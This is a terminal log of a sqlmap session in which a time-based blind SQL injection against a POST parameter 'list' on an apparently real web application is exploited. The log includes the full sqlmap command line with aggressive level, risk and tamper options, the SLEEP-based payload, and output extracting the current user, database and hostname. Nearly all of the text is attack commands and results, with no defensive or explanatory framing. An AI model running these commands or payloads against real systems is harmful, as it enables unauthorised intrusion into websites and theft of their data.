 mclean12:un.org:% sqlmap -r req2.txt -p list -force-ssl --level 5 --risk 3  --dbms="MYSQL" --hostname --current-user  --current-db --tamper=between --no-cast
{1.5.7#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:13:27 /2021-11-05/
[11:13:27] [INFO] parsing HTTP request from 'req2.txt'
[11:13:27] [INFO] loading tamper module 'between'
[11:13:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: div=&list=5 AND (SELECT 6276 FROM (SELECT(SLEEP(5)))oboC)&member=35884&page=getMember
---
[11:13:28] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:13:28] [INFO] testing MySQL
[11:13:28] [INFO] confirming MySQL
[11:13:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[11:13:28] [INFO] fetching current user
[11:13:28] [INFO] resumed:
current user: '
[11:13:28] [INFO] fetching current database
[11:13:28] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[11:15:27] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[11:15:38] [INFO] adjusting time delay to 2 seconds due to good response times
current database: ' '
[11:17:22] [INFO] fetching server hostname
[11:17:22] [INFO] resumed: .org
hostname: org'
[11:17:22] [INFO] fetched data logged to text files under '/home/op/snap/sqlmap/23/.local/share/sqlmap/output/ org'
[*] ending @ 11:17:22 /2021-11-05/